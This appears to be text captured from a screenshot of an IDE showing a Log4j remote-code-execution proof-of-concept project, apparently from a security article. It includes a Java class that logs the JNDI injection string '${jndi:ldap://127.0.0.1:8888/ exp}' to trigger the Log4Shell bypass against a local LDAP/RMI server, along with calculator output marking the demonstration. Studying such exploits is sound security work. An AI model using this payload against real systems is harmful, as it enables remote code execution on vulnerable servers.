 log4j-rce-poc – Log4j2RC1Bypass.java
Project
InitialContext.java JndiManager.java log4j2.xml StrSubstitutor.java Log4j2RCEPoc.java Log4j2RC1Bypass.java
log4j-rce-poc ~/Projects/log4j-rce-poc
.idea
src
main
java
Exploit
Log4j2RC1Bypass
Log4j2RCEPoc
RMIServer
resources
test
target
classes
generated-sources
pom.xml
External Libraries
Scratches and Consoles
1 import ...
4 public class Log4j2RC1Bypass {
5
6 public static final Logger LOGGER = LogManager.getLogger(Log4j2RC1Bypass.class);
7
8 public static void main(String[] args) {
9 LOGGER.error("${jndi:ldap://127.0.0.1:8888/ exp}");
10 }
11 }
12
Project
Structure
Favorites
Database
Maven
Run: RMIServer Log4j2RC1Bypass
/Library/Java/JavaVirtualMachines/jdk1. java ...
objc[23732]: Class JavaLaunchHelper is Java/JavaVirtualMachines/jdk1.8.0_91.jdk/Contents/Home/bin/java (0x1025754c0
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
FREEBUF
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log